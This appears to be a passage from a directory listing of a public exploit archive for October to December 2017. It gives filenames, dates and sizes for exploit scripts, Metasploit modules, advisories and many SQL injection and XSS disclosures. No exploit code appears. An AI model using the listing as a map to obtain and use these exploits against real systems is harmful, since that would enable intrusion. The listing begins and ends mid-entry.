09:22 AM 3,042 cms-harcodedsql.txt 10/25/2017 05:01 AM 2,474 cometchat-lfi.txt 10/02/2017 12:16 AM 1,202 ctvdc141-download.txt 10/01/2017 11:32 AM 3,835 CVE-2017-14089-TRENDMICRO-OFFICESCAN-XG-PRE-AUTH-REMOTE-MEMORY-CORRUPTION.txt 10/14/2017 10:16 PM 5,553 CVE-2017-15012.py.txt 10/14/2017 10:13 PM 10,288 CVE-2017-15013.py.txt 10/14/2017 10:12 PM 5,510 CVE-2017-15014.py.txt 10/14/2017 10:08 PM 7,605 CVE-2017-15276.py.txt 10/26/2017 04:13 AM 2,323 CVE-2017-5223.txt 10/27/2017 04:55 PM 2,705 dameware12-exec.txt 10/04/2017 05:22 AM 3,968 dbe-overflow.txt 10/10/2017 09:09 PM 4,405 DC-2017-01-001.txt 10/10/2017 09:08 PM 5,003 DC-2017-01-013.txt 10/05/2017 04:33 AM 374,006 DC-2017-09-001_Magento_CSRF_Stored_Cross_Site_Scripting.pdf 10/05/2017 12:03 AM 377,392 DC-2017-09-002_Magento_CSRF_Stored_Cross_Site_Scripting.pdf 10/02/2017 04:33 AM 4,043 dnsmask-underflow.txt 10/02/2017 09:32 AM 3,466 dnsmasq-disclose.txt 10/02/2017 05:22 PM 7,795 dnsmasq2byte-overflow.txt 10/02/2017 03:44 PM 5,753 dnsmasqheap-overflow.txt 10/02/2017 06:22 AM 1,824 dnsmasqlackoffree-dos.txt 10/02/2017 11:01 AM 5,783 dnsmasqsb-overflow.txt 10/13/2017 06:55 AM 589 dreambox200be-xss.txt 10/13/2017 09:32 PM 1,347 duckietvcms115-lfi.txt 10/03/2017 08:11 PM 1,610 e2openwebif-exec.txt 10/25/2017 01:04 AM 2,015 easympegtodvd-overflow.py.txt 10/04/2017 03:22 AM 1,548 epesi182-xss.txt 10/03/2017 09:22 PM 6,574 ersdatasystem-deserialize.txt 10/13/2017 02:59 PM 5,054 esiclivrecms-sqlxss.txt 10/02/2017 12:26 AM 18,280 Excel_PoC.zip 10/04/2017 04:01 AM 1,191 fiberhomean550604f-exec.txt 10/25/2017 05:10 AM 1,534 fsamazonclone-sql.txt 10/25/2017 05:10 AM 1,007 fsbookstore-sql.txt 10/26/2017 03:50 AM 1,106 fscareclone-sql.txt 10/24/2017 05:44 AM 1,619 fscarrental-sql.txt 10/26/2017 03:48 AM 1,060 fscrowdfunding-sql.txt 10/25/2017 05:14 AM 1,324 fsebayclone-sql.txt 10/24/2017 04:33 AM 1,375 fsexpediaclone-sql.txt 10/25/2017 04:56 AM 1,596 fsfds-sql.txt 10/24/2017 12:02 AM 1,248 fsfreelancerclone-sql.txt 10/24/2017 03:02 PM 1,173 fsgrouponclone-sql.txt 10/24/2017 03:02 PM 1,324 fsindiamartclone-sql.txt 10/24/2017 09:22 AM 967 fslyndaclone-sql.txt 10/26/2017 03:50 AM 1,006 fsmonsterclone-sql.txt 10/25/2017 05:15 AM 1,023 fsolxclone-sql.txt 10/26/2017 03:48 AM 1,168 fsrealtorclone-sql.txt 10/26/2017 03:53 AM 1,489 fsshutterstockclone-sql.txt 10/26/2017 03:52 AM 1,027 fsthumbtackclone-sql.txt 10/26/2017 03:51 AM 1,098 fstrademeclone-sql.txt 10/03/2017 06:22 PM 573 GS20171004140626.txt 10/14/2017 10:31 PM 2,202 GS20171014213118.tgz 10/14/2017 10:32 PM 4,308 GS20171014213228.txt 10/14/2017 10:38 PM 1,259 GS20171014213716.txt 10/14/2017 10:39 PM 1,828 GS20171014213919.txt 10/16/2017 03:02 PM 2,181 GS20171017140123.tgz 10/19/2017 04:33 AM 4,926 GS20171019143149.tgz 10/18/2017 11:22 PM 6,122 hashicorp4024-escalate.txt 10/02/2017 12:18 AM 1,045 hbgkdvr300-bypass.txt 10/26/2017 09:22 PM 347,628 hitmanpro-overflow.tgz 10/10/2017 09:02 PM 1,887 ibmnotesencodeuri-dos.rb.txt 10/31/2017 02:33 PM 2,910 janktekjtc200-xsrfauth.txt 10/23/2017 03:22 PM 2,134 kaltura-exec.txt 10/25/2017 02:45 PM 1,631 keystonejs400beta5-inject.txt 10/25/2017 02:47 PM 1,571 keystonejs400beta5-xss.txt 10/25/2017 05:33 AM 7,596 KL-001-2017-017.txt 10/25/2017 05:51 AM 9,750 KL-001-2017-018.txt 10/25/2017 05:53 AM 5,148 KL-001-2017-019.txt 10/25/2017 05:56 AM 6,425 KL-001-2017-020.txt 10/25/2017 05:58 AM 11,591 KL-001-2017-021.txt 10/06/2017 10:33 PM 3,963 lansweeper-xxe.txt 10/05/2017 09:22 PM 3,942 lansweeper60063-xss.txt 10/25/2017 01:02 AM 3,418 linux4140rc4-escalate.txt 10/02/2017 04:02 AM 5,136 linuxkernel414rc3-dos.txt 10/28/2017 09:22 PM 1,117 mitrastar-escalate.txt 10/20/2017 06:44 AM 1,474 mozff-dos.txt 10/19/2017 12:23 AM 5,615 MS-WINDOWS-GAME-DEFINITION-FILE-MAKER-v6.3.9600-XML-EXTERNAL-ENTITY.txt 10/03/2017 01:02 AM 7,315 msiisurlscan-bypass.txt 10/02/2017 12:24 AM 4,074 msoffice2007word-disclose.txt 10/02/2017 12:28 AM 3,993 msofficegroove-bypassexec.txt 10/26/2017 03:53 AM 2,012 muracms-ssrfxxe.txt 10/04/2017 03:00 PM 557 netgearreadynas14316-exec.txt 10/25/2017 04:54 AM 2,568 netgear_dgn1000_setup_unauth_exec.rb.txt 10/02/2017 05:44 AM 1,461 npmv-password.txt 10/25/2017 02:43 PM 5,429 ntlm-weakness.txt 10/12/2017 03:33 PM 1,375 octobercms10425-xss.txt 10/30/2017 03:22 AM 1,596 onlineexamtest-sql.txt 10/07/2017 04:52 PM 9,467 orientdb_exec.rb.txt 10/25/2017 03:11 AM 2,591 osticket1101-shell.txt 10/30/2017 04:01 AM 1,420 phpinventory-upload.txt 10/13/2017 12:37 AM 156,459 phpmelody-sqlxss.pdf 10/25/2017 05:23 AM 1,584 phpmelody261-sql.txt 10/02/2017 12:14 AM 1,185 phpmvs102-sql.txt 10/13/2017 02:48 PM 1,143 phpmyfaq298title-xss.txt 10/27/2017 06:48 PM 4,792 piaandroid-dos.txt 10/21/2017 05:29 PM 7,373 polycom_hdx_auth_bypass.rb.txt 10/10/2017 08:57 PM 7,102 postgreswin-dllhijack.txt 10/31/2017 02:44 PM 3,654 progeamovicon-unquoted.txt 10/09/2017 04:00 PM 948 pyrobatchftp317-overflow.txt 10/14/2017 11:11 AM 922 quickcms64-sql.txt 10/07/2017 04:49 PM 1,488 R7-2017-22.txt 10/09/2017 12:23 AM 9,077 rancher_server.rb.txt 10/20/2017 12:33 AM 6,748 RCESEC-2017-001.txt 10/14/2017 10:19 PM 4,210 RCESEC-2017-002.txt 10/02/2017 12:15 AM 1,206 remlmps10-sql.txt 10/16/2017 02:50 PM 10,978 SA-20171016-0.txt 10/17/2017 02:54 PM 6,660 SA-20171017-0.txt 10/18/2017 12:23 AM 9,963 SA-20171018-0.txt 10/18/2017 12:01 AM 18,899 SA-20171018-1.txt 10/02/2017 12:10 AM 2,913 sbe10028-overflow.txt 10/12/2017 11:11 AM 5,412 sbe10116-overflow.txt 10/05/2017 05:22 AM 1,342 smartbearsoapui-exec.txt 10/02/2017 12:11 AM 3,267 smarterstats1136347-xss.txt 10/31/2017 02:44 PM 3,318 spidercontrol-mismanagement.txt 10/10/2017 09:00 PM 32,679 subarufobrob-keyfob.zip 10/13/2017 02:42 PM 3,238 sync_breeze_enterprise.rb.txt 10/27/2017 06:02 PM 8,184 tizenstudio13-overflow.txt 10/12/2017 04:59 PM 3,034 tomcat_jsp_upload_bypass.rb.txt 10/21/2017 05:24 PM 9,030 tplink-exec.txt 10/12/2017 05:00 PM 4,591 trendmicro_imsva_widget_exec.rb.txt 10/10/2017 09:22 PM 8,186 trendmicro_officescan_widget_exec.rb.txt 10/13/2017 02:41 PM 770 typo3restler-disclose.txt 10/05/2017 04:06 AM 942 ucopiawa-exec.txt 10/21/2017 05:33 PM 3,037 ueb9_api_storage.rb.txt 10/21/2017 05:30 PM 3,531 ueb9_bpserverd.rb.txt 10/05/2017 12:23 AM 3,946 unitrendsueb91-bypassexec.txt 10/04/2017 09:22 PM 6,236 unitrendsueb91-escalate.txt 10/05/2017 11:11 AM 5,103 unitrendsueb91-exec.txt 10/30/2017 05:03 AM 2,831 vastalitechagent-sql.txt 10/12/2017 10:22 AM 4,464 vxsearchent10112-overflow.txt 10/27/2017 04:22 PM 5,188 watchdogdam-null.txt 10/16/2017 02:48 PM 4,771 WEBMIN-v1.850-REMOTE-COMMAND-EXECUTION.txt 10/30/2017 05:44 AM 1,282 websitebroker-sql.txt 10/06/2017 04:33 AM 23,930 wildpool-overflow.tgz 10/06/2017 07:32 PM 2,370 wp482-failedexpiry.txt 10/18/2017 01:01 PM 1,122 wpcarparkbooking-sql.txt 10/16/2017 10:22 AM 1,185 wpimprs22-xss.txt 10/22/2017 12:11 PM 2,813 wppolls124-sql.txt 10/12/2017 02:42 PM 1,134 wppootlebutton111-xss.txt 10/12/2017 02:43 PM 1,363 wppopcash10-xss.txt 10/04/2017 02:59 PM 461 wpsmushimage-traversal.txt 10/10/2017 09:04 PM 1,650 wptrega100-xss.txt 10/31/2017 03:44 PM 2,958 wpulf152-xss.txt 10/30/2017 03:22 AM 2,520 wpupc4224-inject.txt 10/14/2017 10:23 PM 6,210 X41-2017-008.txt 10/14/2017 10:27 PM 3,020 X41-2017-010.txt 10/12/2017 04:42 PM 493,259 xcart-inject.pdf 10/20/2017 02:55 PM 2,248 zktimews20-insecure.txt 10/20/2017 02:54 PM 3,745 zktimews20-xsrf.txt 10/30/2017 04:33 AM 1,589 zomatoclone-sql.txt 10/24/2017 07:26 AM 3,289 ZSL-2017-5439.txt 163 File(s) 4,358,393 bytes Directory of \2017-exploits\1711-exploits 12/01/2017 04:03 AM <DIR> . 12/01/2017 04:03 AM <DIR> .. 12/01/2017 12:55 AM 236,968 1711-exploits.tgz 11/07/2017 04:58 PM 1,134 actiontecc1000a-backdoor.txt 11/02/2017 05:07 PM 1,089 aroxschoolerpphp-sql.txt 11/29/2017 10:23 PM 4,423 asterisk13172-dos.txt 11/05/2017 04:42 PM 5,032 AVAYA-OFFICE-IP-IPO-v9.1.0-10.1-SOFT-CONSOLE-REMOTE-BUFFER-OVERFLOW-0DAY.txt 11/05/2017 04:40 PM 5,523 AVAYA-OFFICE-IP-IPO-v9.1.0-10.1-VIEWERCTRL-ACTIVE-X-BUFFER-OVERFLOW-0DAY.txt 11/15/2017 05:57 PM 3,353 avgater-flaw.txt 11/11/2017 07:22 PM 3,577 aztech-bypass.txt 11/02/2017 04:55 PM 1,592 basicb2b-sql.txt 11/02/2017 04:56 PM 1,126 cmslite14-sql.txt 11/23/2017 11:11 AM 5,398 communigatepro-xss.txt 11/06/2017 05:44 AM 56,926 coolplayer-2.19.6-bindshell-exploit.py.txt 11/02/2017 04:54 PM 1,072 cpaleadreward-sql.txt 11/23/2017 01:11 PM 709 csccart462-exec.txt 11/22/2017 04:40 PM 3,176 CSNC-2017-029.txt 11/22/2017 04:41 PM 4,527 CSNC-2017-030.txt 11/17/2017 05:20 PM 1,258 CVE-2017-5124-master.zip 11/12/2017 02:13 PM 4,155 CVE-2017-6331-SYMANTEC-ENDPOINT-PROTECTION-TAMPER-PROTECTION-BYPASS.txt 11/08/2017 11:22 PM 7,828 cve_2017_8464_lnk_lpe.rb.txt 11/07/2017 02:01 AM 2,222 debutembeddedhttpd120-dos.txt 11/17/2017 03:22 PM 2,916 dell-escalate.txt 11/27/2017 09:22 PM 2,763 divinglog6-xxe.txt 11/23/2017 10:22 AM 2,339 dlink-850-admin-creds-retriever.sh.txt 11/17/2017 03:55 PM 4,423 dlinkdc936l-xsrf.txt 11/16/2017 01:45 AM 906 dlinkdir605l208-dos.txt 11/14/2017 05:44 AM 7,179 dlink_dir850l_unauth_exec.rb.txt 11/06/2017 03:22 AM 1,196 dmb23-dllhijack.txt 11/15/2017 01:22 AM 3,305 dupscout10018-overflow.txt 11/27/2017 11:22 PM 2,116 exim489-dos.txt 11/02/2017 04:53 PM 1,654 fakemagazinecover-sql.txt 11/06/2017 08:02 AM 4,356 freefloatftpd-exploit.py.txt 11/09/2017 12:44 AM 10,509 geutebrueck_gcore_x64_rce_bo.rb.txt 11/03/2017 05:22 AM 8,902 graphicsmagick-discloseoverflow.txt 11/10/2017 07:15 PM 4,904 GS20171110181405.txt 11/15/2017 06:04 PM 1,763 GS20171115170453.tgz 11/15/2017 06:06 PM 3,039 GS20171115170601.tgz 11/15/2017 06:07 PM 6,675 GS20171115170716.tgz 11/16/2017 01:38 AM 4,834 GS20171116003633.txt 11/16/2017 01:39 AM 8,060 GS20171116003938.txt 11/16/2017 01:41 AM 1,186 GS20171116004108.txt 11/16/2017 01:43 AM 1,219 GS20171116004241.txt 11/21/2017 08:14 PM 4,738 GS20171121191436.tgz 11/21/2017 08:16 PM 2,695 GS20171121191617.tgz 11/22/2017 04:44 PM 33,164 GS20171122154332.txt 11/22/2017 04:46 PM 30,799 GS20171122154609.txt 11/22/2017 04:48 PM 28,866 GS20171122154803.txt 11/22/2017 04:53 PM 24,373 GS20171122155126.txt 11/22/2017 04:55 PM 17,647 GS20171122155447.txt 11/22/2017 04:56 PM 21,513 GS20171122155626.txt 11/22/2017 04:58 PM 16,118 GS20171122155815.txt 11/22/2017 05:11 PM 20,854 GS20171122160017.txt 11/25/2017 04:02 PM 31,165 GS20171125145922.txt 11/25/2017 04:05 PM 26,653 GS20171125150442.txt 11/25/2017 04:06 PM 4,272 GS20171125150614.txt 11/25/2017 04:07 PM 1,817 GS20171125150745.txt 11/25/2017 04:09 PM 4,590 GS20171125150941.txt 11/25/2017 04:11 PM 1,169 GS20171125151104.txt 11/25/2017 04:15 PM 2,070 GS20171125151523.txt 11/28/2017 03:44 PM 1,912 GS20171128144437.tgz 11/30/2017 09:32 PM 2,964 GS20171201024948.tgz 11/28/2017 03:44 PM 3,461 hikvision-roguessid.txt 11/30/2017 08:02 PM 2,366 HugeDirtyCowPOC-master.zip 11/08/2017 02:34 PM 1,839 ibmlotusnotes-dos.rb.txt 11/13/2017 11:01 AM 8,842 ikarus2167-escalate.txt 11/04/2017 12:22 AM 581 ipswitchwsftpprof-overflow.txt 11/02/2017 05:02 PM 1,179 isms230-sql.txt 11/13/2017 05:02 PM 1,087 kirbycms-xss.txt 11/04/2017 12:44 AM 3,950 KL-001-2017-022.txt 11/07/2017 05:00 PM 29,120 linux413smepsmap-escalate.txt 11/07/2017 05:09 PM 1,115 lms790-xss.txt 11/09/2017 12:40 AM 4,315 makoserver_cmd_exec.rb.txt 11/06/2017 03:22 AM 3,199 meaam13-sql.txt 11/07/2017 03:22 AM 6,994 mkvalidator-dos.tgz 11/13/2017 01:12 PM 1,234 monstra304-xss.txt 11/02/2017 04:57 PM 1,216 mymagazineblogcms10-sql.txt 11/02/2017 04:58 PM 1,196 newsmagblogcms10-sql.txt 11/02/2017 05:06 PM 1,244 newspapermbcms10-sql.txt 11/02/2017 04:53 PM 856 nicephpfaq-sql.txt 11/02/2017 05:01 PM 2,559 octobercms10426-xsrf.txt 11/02/2017 05:28 PM 5,151 oraclejavase-xxedisclose.txt 11/03/2017 04:33 AM 11,660 oraclepsept-exec.txt 11/07/2017 03:44 PM 1,585 pfsense2311-exec.txt 11/28/2017 09:03 PM 6,101 pfsense_group_member_exec.rb.txt 11/17/2017 11:11 AM 9,225 phpmyfaq2.9.9-exec.txt 11/02/2017 05:14 PM 1,332 protectedlinks-sql.txt 11/29/2017 04:33 AM 1,006 qemunbd-overflow.txt 11/29/2017 10:30 PM 1,864 root_no_password.rb.txt 11/03/2017 03:25 PM 9,151 rt-sa-2016-008.txt 11/14/2017 04:17 PM 6,224 SA-20171114-0.txt 11/17/2017 05:16 PM 7,577 SA-20171116-0.txt 11/18/2017 06:44 AM 802 schoolcms100-upload.txt 11/18/2017 06:55 AM 1,183 schoolcms100-xss.txt 11/03/2017 12:42 AM 1,782 sera_1.2.sh.txt 11/02/2017 05:04 PM 842 shareet-sql.txt 11/05/2017 11:11 AM 544 smplayer17110-dos.txt 11/29/2017 04:55 PM 2,048 synologysm52-exec.txt 11/18/2017 04:33 AM 9,903 tic-overflow.tgz 11/03/2017 03:32 PM 2,352 tnftp_savefile.rb.txt 11/15/2017 02:24 AM 4,144 ulterius-traversal.txt 11/02/2017 05:04 PM 1,215 uszipcodesdb-sql.txt 11/02/2017 09:22 PM 8,511 viritexplorer-escalate.txt 11/15/2017 05:58 PM 5,210 vivotekip-overflow.txt 11/17/2017 05:18 PM 11,052 vxsearch10214-overflow.py.txt 11/06/2017 04:02 AM 1,294 web2project33-xss.txt 11/13/2017 10:11 AM 9,689 webviewer100193-upload.rb.txt 11/01/2017 02:33 PM 2,170 whatsapp21752-dos.txt 11/14/2017 04:02 PM 1,431 wpaafcbp13-xss.txt 11/14/2017 04:03 PM 789 wpamptoolbox194-xss.txt 11/18/2017 11:22 PM 1,191 wpamtythumb813-xss.txt 11/13/2017 06:02 PM 1,274 wpappointments2222-xss.txt 11/21/2017 08:04 PM 777 wpaptr11-xss.txt 11/13/2017 09:22 PM 704 wpboozang100-xss.txt 11/22/2017 04:38 PM 1,250 wpbreezingforms12742-xss.txt 11/13/2017 07:22 PM 1,154 wpcartogiraffemap10-xss.txt 11/14/2017 04:04 PM 1,273 wpdfdreddcointips111-xss.txt 11/21/2017 08:06 PM 777 wpemagmc10-xss.txt 11/21/2017 11:11 AM 1,553 wpinlink10-sql.txt 11/03/2017 11:21 AM 1,297 wpjtrtrt41-sql.txt 11/07/2017 09:13 PM 1,818 wpmigration1228-xss.txt 11/09/2017 01:12 PM 806 wpshtml5vp314-xss.txt 11/10/2017 06:45 PM 3,219 wpuif12-xss.txt 11/07/2017 02:22 AM 1,416 wpuserpro-bypass.txt 11/30/2017 07:32 PM 1,084 wpwoocommerce2030-traversal.txt 11/22/2017 04:35 PM 2,957 wpyoastseo-xss.txt 11/03/2017 03:30 PM 3,960 wp_mobile_detector_upload_execute.rb.txt 11/10/2017 11:22 PM 4,873 X41-2017-006.txt 11/13/2017 06:02 PM 1,284 xlightftp3885-overflow.txt 11/30/2017 02:40 PM 2,132 zktimeweb20112280-xsrf.txt 11/30/2017 02:39 PM 810 zktimeweb20112280-xss.txt 11/15/2017 02:19 AM 3,142 ZSL-2017-5440.txt 11/27/2017 02:22 PM 748 ztezxdsl831-bypass.txt 11/02/2017 04:59 PM 1,066 zyxelpk5001z-backdoor.txt 132 File(s) 955,466 bytes Directory of \2017-exploits\1712-exploits 01/01/2018 03:38 AM <DIR> . 01/01/2018 03:38 AM <DIR> .. 01/01/2018 03:37 AM 853,988 1712-exploits.tgz 12/20/2017 05:03 PM 1,357 abilitymailserver332-xss.txt 12/01/2017 08:32 PM 6,819 ABYSS-WEB-SERVER-MEMORY-HEAP-CORRUPTION.txt 12/13/2017 04:22 AM 1,507 accesspressapp-upload.txt 12/11/2017 03:54 PM 3,501 advanceb2bscript213-sql.txt 12/11/2017 03:55 PM 2,525 advanceolms31-sql.txt 12/13/2017 06:29 PM 5,166 advantech_webaccess_webvrpcs_bof.rb.txt 12/11/2017 03:56 PM 830 affiliatemlmscript10-sql.txt 12/31/2017 06:55 AM 1,334 agds1-xss.txt 12/28/2017 05:44 AM 2,364 allmediaserver095-overflow.rb.txt 12/27/2017 02:11 AM 1,267 allmediaserver095-overflow.txt 12/04/2017 02:42 PM 2,373 amazonaudible-escalate.txt 12/12/2017 05:56 AM 3,875 ares407-sql.txt 12/05/2017 12:02 AM 2,010 arq596-escalate.txt 12/05/2017 04:33 AM 2,963 arq597-escalate.txt 12/01/2017 07:44 PM 3,518 ARTICA-WEB-PROXY-v3.06-REMOTE-CODE-EXECUTION-CVE-2017-17055.txt 12/12/2017 06:00 AM 1,059 awd205-sql.txt 12/01/2017 04:33 AM 8,822 awscfnbootstrap-exec.txt 12/01/2017 03:22 PM 3,812 Axis_Communications_MPQT_PACS_Heap_Overflow_and_information_leakage.txt 12/11/2017 04:03 PM 1,023 basicb2bscript208-sql.txt 12/12/2017 06:02 AM 998 basicjobsite205-sql.txt 12/11/2017 03:59 PM 1,802 beautyparlourbs10-sql.txt 12/20/2017 05:11 PM 1,631 beimscw51800-sql.txt 12/26/2017 07:22 AM 679 biometricshiftems30-disclose.txt 12/30/2017 04:45 PM 1,290 bitcoincashrp10-xss.txt 12/19/2017 03:26 PM 1,344 brightsignds-xsstraversalupload.txt 12/15/2017 06:06 PM 922 busbookingscript10-sql.txt 12/10/2017 11:01 PM 901 cabbooking10-sql.txt 12/12/2017 05:58 AM 663 carrentalscript204-sql.txt 12/18/2017 11:02 AM 652 cdex196-overflow.txt 12/11/2017 03:51 PM 939 charteredabs10-sql.txt 12/11/2017 03:51 PM 892 childcarescript10-sql.txt 12/05/2017 06:22 PM 7,798 claymoredualeth-overflow.txt 12/11/2017 03:50 PM 654 cmsauditorwebsite10-sql.txt 12/26/2017 11:11 AM 3,353 comtrend5367-exec.txt 12/11/2017 03:59 PM 856 consumercomplaintsclone10-sql.txt 12/17/2017 04:21 PM 5,039 CONVISO-17-002.txt 12/17/2017 04:23 PM 4,903 CONVISO-17-003.txt 12/22/2017 05:19 PM 17,489 CORE-2017-0008.txt 12/11/2017 03:50 PM 683 coworkspacesearch10-sql.txt 12/31/2017 06:56 AM 1,688 csphpamj-shell.txt 12/31/2017 06:22 AM 1,407 csphpamj-xss.txt 12/18/2017 09:22 PM 9,791 CVE-2017-17562.tgz 12/31/2017 04:31 PM 665 d3dgear500-overflow.txt 12/20/2017 02:30 AM 3,718 DC-2017-12-003.txt 12/20/2017 02:31 AM 4,119 DC-2017-12-004.txt 12/20/2017 02:32 AM 6,651 DC-2017-12-005.txt 12/11/2017 04:00 PM 896 doctorsearch10-sql.txt 12/08/2017 02:11 AM 1,506 domainsalephpscript10-sql.txt 12/27/2017 11:44 AM 3,762 dotnetnukedreamslider010102-disclose.rb.txt 12/13/2017 06:30 PM 2,465 dup_scout_enterprise_login_bof.rb.txt 12/31/2017 04:36 PM 1,286 easywebgrabber1-xss.txt 12/12/2017 05:56 AM 1,193 ebbs304-sql.txt 12/11/2017 03:57 PM 1,509 ecommlmsoftware10-sql.txt 12/11/2017 04:00 PM 1,194 ejbs206-sql.txt 12/29/2017 03:24 PM 7,836 epmp1000_get_chart_cmd_shell.rb.txt 12/29/2017 03:25 PM 7,904 epmp1000_ping_cmd_shell.rb.txt 12/11/2017 03:57 PM 1,003 eventcalcatscript10-sql.txt 12/11/2017 04:34 PM 916 facebookclonescript10-sql.txt 12/11/2017 04:35 PM 1,334 foodorderscript10-sql.txt 12/11/2017 04:36 PM 2,354 foodspottingclonescript10-sql.txt 12/11/2017 04:36 PM 4,719 freelancewebsitescript206-sql.txt 12/11/2017 03:56 PM 928 fsamazonclone10-sql.txt 12/11/2017 03:56 PM 645 fscareclone10-sql.txt 12/11/2017 03:55 PM 1,296 fscrowdfundingscript10-sql.txt 12/11/2017 04:03 PM 2,102 fsebayclone10-sql.txt 12/11/2017 03:53 PM 3,947 fsexpediaclone10-sql.txt 12/06/2017 11:32 AM 959 fsfacebookclone-sql.txt 12/11/2017 03:54 PM 1,128 fsfoodpandaclone10-sql.txt 12/11/2017 04:02 PM 1,208 fsfreelancerclone10-sql.txt 12/11/2017 04:02 PM 2,096 fsgigsscript10-sql.txt 12/11/2017 04:02 PM 1,691 fsgrouponclone10-sql.txt 12/11/2017 04:01 PM 1,088 fsgrubhubclone10-sql.txt 12/06/2017 11:32 AM 1,069 fsimdbclone-sql.txt 12/11/2017 04:01 PM 2,394 fsimdbclone10-sql.txt 12/11/2017 03:58 PM 3,556 fsindiamartclone10-sql.txt 12/11/2017 03:58 PM 2,378 fslinkedinclone10-sql.txt 12/15/2017 06:06 PM 941 fslyndaclone10-sql.txt 12/10/2017 10:59 PM 1,892 fsmakemytripclone10-sql.txt 12/06/2017 02:13 PM 819 fsmmtc-sql.txt 12/08/2017 08:02 AM 1,040 fsmonsterclone10-sql.txt 12/08/2017 08:02 AM 1,917 fsolxclone10-sql.txt 12/08/2017 07:02 AM 803 fsquibidsclone10-sql.txt 12/08/2017 06:22 AM 1,058 fssc10-sql.txt 12/06/2017 11:11 AM 1,295 fsshaadiclone-sql.txt 12/08/2017 06:20 AM 1,046 fsshutterstockclone10-sql.txt 12/08/2017 05:22 AM 1,354 fsthumbtackclone10-sql.txt 12/11/2017 03:53 PM 1,489 fstrademeclone10-sql.txt 12/20/2017 02:11 AM 5,321 genexis-disclose.txt 12/23/2017 06:34 PM 1,752 getgodm5302712-overflow.txt 12/28/2017 05:02 AM 1,340 goodtraveltl1-xss.txt 12/12/2017 06:00 AM 960 grouponclone301state-sql.txt 12/12/2017 06:13 AM 2,537 GS20171212051320.tgz 12/12/2017 06:14 AM 1,697 GS20171212051449.tgz 12/12/2017 06:15 AM 1,191 GS20171212051547.tgz 12/12/2017 06:17 AM 1,425 GS20171212051727.tgz 12/12/2017 06:18 AM 3,183 GS20171212051854.tgz 12/12/2017 06:21 AM 3,487 GS20171212052017.txt 12/12/2017 06:22 AM 5,715 GS20171212052204.txt 12/12/2017 06:23 AM 2,137 GS20171212052309.tgz 12/15/2017 02:33 PM 1,876 GS20171215170737.tgz 12/17/2017 04:36 PM 1,933 GS20171217153621.tgz 12/17/2017 04:37 PM 1,978 GS20171217153732.tgz 12/18/2017 02:33 PM 7,956 GS20171219054721.txt 12/18/2017 04:55 PM 10,881 GS20171219054843.txt 12/18/2017 10:32 AM 8,057 GS20171219054935.txt 12/18/2017 06:22 PM 7,973 GS20171219055055.txt 12/19/2017 02:11 AM 5,247 GS20171219055214.txt 12/19/2017 02:11 AM 7,049 GS20171219055336.txt 12/19/2017 03:22 PM 3,959 GS20171219142231.tgz 12/20/2017 05:05 PM 2,398 GS20171220160535.tgz 12/22/2017 05:31 PM 7,657 GS20171222163122.tgz 12/11/2017 04:36 PM 1,442 hotscriptsclone31-sql.txt 12/02/2017 04:33 AM 1,672 hpimcplat72-exec.txt 12/28/2017 05:05 AM 5,842 hp_insight_control_vmware_vcenter.txt 12/30/2017 04:51 PM 3,459 hp_loadrunner_magentproc_cmdexec.rb.txt 12/19/2017 08:22 PM 249,898 huaweip8-overflow.pdf 12/06/2017 04:44 PM 4,747 hvvf500-escalate.txt 12/06/2017 05:44 AM 2,877 hvvf501-escalate.txt 12/06/2017 06:55 AM 4,474 hvvf503-escalate.txt 12/06/2017 02:11 AM 5,792 icmic51116-escalate.txt 12/15/2017 05:44 AM 1,658 itguardmanager0001-exec.txt 12/19/2017 06:46 AM 4,093 jenkins_xstream_deserialize.rb.txt 12/02/2017 04:22 AM 1,232 jobs2careerscoroflot-sql.txt 12/13/2017 03:22 AM 1,173 joomlabulldozer141-sql.txt 12/18/2017 09:22 AM 803 joomlagurupropromocode-sql.txt 12/22/2017 05:29 PM 1,796 joomlajbbus230-sql.txt 12/22/2017 05:30 PM 2,181 joomlajbtourbooking222-sql.txt 12/19/2017 06:45 AM 985 joomlajbvisa10-sql.txt 12/29/2017 03:31 PM 796 joomlajextnfaq400-sql.txt 12/31/2017 11:22 PM 731 joomlajextngroupbuy400-xss.txt 12/31/2017 09:22 PM 1,133 joomlajextnmembership310-sql.txt 12/15/2017 05:44 PM 1,507 joomlajextnqa310-sql.txt 12/15/2017 05:44 PM 993 joomlajextnvg305-sql.txt 12/30/2017 04:37 PM 1,201 joomlajomestatepro37-sql.txt 12/30/2017 04:38 PM 1,160 joomlajomevents37-sql.txt 12/30/2017 04:39 PM 1,363 joomlajomholiday40-sql.txt 12/30/2017 04:35 PM 1,151 joomlajtagmd537-sql.txt 12/30/2017 04:40 PM 1,022 joomlajtagminicart410-sql.txt 12/18/2017 11:11 AM 959 joomlamyprojects20-sql.txt 12/19/2017 03:30 PM 1,076 joomlanextgeneditor210-sql.txt 12/30/2017 04:33 PM 838 joomlaspmoviedb14-sql.txt 12/18/2017 12:11 PM 982 joomlauserbench10-sql.txt 12/30/2017 04:42 PM 909 joomlavarista29-sql.txt 12/26/2017 11:44 AM 1,201 joomlayjk2105-sql.txt 12/26/2017 08:32 PM 1,201 joomlayjlivesearch20-sql.txt 12/27/2017 05:22 PM 1,104 joomlayoubumpit20-sql.txt 12/15/2017 05:36 PM 4,546 kemplb-bypass.txt 12/11/2017 04:37 PM 622 kickstarterclonescript20-sql.txt 12/23/2017 06:29 PM 1,194 kisiselportfolyo4031-sql.txt 12/23/2017 06:31 PM 1,198 kurumsalfirma2-sql.txt 12/08/2017 10:32 AM 5,097 labfnfsaxeftp37-overflow.txt 12/07/2017 08:35 AM 3,005 lacie5bignetwork228-exec.txt 12/11/2017 04:40 PM 1,156 laundrybooking10-sql.txt 12/11/2017 04:39 PM 1,156 laundrybookingscript10-sql.txt 12/11/2017 04:41 PM 1,125 lawyersearchscript11-sql.txt 12/27/2017 02:11 AM 1,306 librarycms1-xss.txt 12/12/2017 06:11 AM 13,435 libtiffpal2rgb-dos.tgz 12/07/2017 01:01 AM 3,589 lkdccpsocket-uaf.txt 12/27/2017 05:44 AM 1,306 locationsmpcmsdir1-xss.txt 12/07/2017 05:22 AM 1,142 macoscron-escalate.txt 12/13/2017 05:58 PM 680 meinberglantime6-bypass.txt 12/13/2017 05:55 PM 1,024 meinberglantime6-fileread.txt 12/13/2017 05:57 PM 917 meinberglantime6-upload.txt 12/12/2017 01:13 PM 2,154 mikrotik6405-dos.tgz 12/12/2017 01:12 PM 1,323 mikrotikdns-dos.tgz 12/01/2017 07:32 PM 2,703 MIST-SERVER-v2.12-UNAUTHENTICATED-PERSISTENT-XSS-CVE-2017-16884.txt 12/12/2017 05:57 AM 1,350 